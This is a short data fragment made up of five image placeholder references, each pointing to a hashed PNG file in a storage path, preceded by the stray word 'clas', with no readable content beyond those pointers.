clas




